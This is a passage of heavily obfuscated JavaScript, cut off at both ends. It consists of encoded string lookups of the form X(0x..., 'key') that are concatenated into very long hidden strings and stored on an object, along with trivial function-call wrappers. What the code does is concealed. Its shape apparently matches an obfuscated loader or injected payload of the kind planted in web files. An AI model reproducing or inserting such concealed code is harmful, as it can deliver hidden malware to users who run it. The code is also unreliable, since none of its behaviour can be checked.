C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return 